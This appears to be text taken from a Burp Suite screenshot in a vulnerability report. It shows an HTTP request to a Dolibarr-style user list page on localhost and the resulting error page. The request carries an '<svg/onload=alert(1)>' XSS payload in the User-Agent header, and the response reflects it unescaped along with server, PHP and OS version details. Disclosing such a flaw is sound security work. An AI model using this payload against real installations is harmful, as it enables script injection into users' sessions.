 Request
Pretty Raw Hex \n
1 GET /user/list.php?sortfield=1=14&sortorder=25 HTTP/1.1
2 Host: localhost
3 User-Agent: <svg/onload=alert(1)>/5.0 (X11; Ubuntu; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: DOLSESSID_bcf5d5f31cc8536c9caccb10cf4a5167=
oqln0n5tp9gk903tl6r86kd2do
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render \n
16 <b>
Level of features:
</b>
0<br>
17 <b>
PHP:
</b>
7.1.33-44+ubuntu20.04.1+deb.sury.org+1<br>
18 <b>
Server:
</b>
Apache/2.4.41 (Ubuntu)<br>
19 <b>
OS:
</b>
Linux ubuntu 5.13.0-40-generic #45~20.04.1-Ubuntu SMP Mon Apr 4 09:38:31 UTC 2022 x86_64<br>
20 <b>
UserAgent:
</b>
<svg/onload=alert(1)>
/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0<br>
21 <br>
22 <b>
Requested URL:
</b>
/user/list.php?sortfield=1=14&amp;sortorder=25<br>
23 <b>
Referer:
</b>